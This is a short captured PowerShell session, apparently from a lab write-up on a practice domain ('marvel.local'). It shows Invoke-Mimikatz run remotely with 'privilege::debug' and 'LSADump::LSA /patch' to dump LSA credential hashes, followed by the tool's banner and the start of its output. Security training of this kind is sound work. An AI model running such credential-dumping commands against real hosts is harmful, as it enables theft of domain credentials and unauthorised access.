 PS C:\> Invoke-Mimikatz -Command '"privilege::debug" "LSADump::LSA /patch" exit' -Computer
HYDRA.marvel.local
Invoke-Mimikatz -Command '"privilege::debug" "LSADump::LSA /patch" exit' -Computer HYDRA.ma
rvel.local
  .#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # LSADump::LSA /patch
Domain : MARVEL / S-1-5-21-1121509258-2444600874-1980793661
Token Impersonation
Attempt to dump hashes as Domain Admin...